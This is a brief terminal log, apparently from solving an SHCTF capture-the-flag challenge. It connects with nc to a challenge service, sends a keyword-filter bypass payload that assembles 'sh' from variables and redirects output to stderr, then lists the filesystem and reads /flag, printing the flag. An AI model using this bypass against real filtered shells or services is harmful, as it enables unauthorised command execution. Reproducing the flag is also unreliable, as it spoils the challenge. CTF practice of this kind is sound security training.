 # ponder @ Ponder in /mnt/c/Users/A2140 [22:58:23]
$ nc entry.shc.tf 23146
test command
a=s;b=h;$a$b >&2
ls
attachment
bin
dev
flag
lib
lib32
lib64
libx32
cat /flag
SHCTF{5306e430-f28c-46e9-8802-0959d357fa85}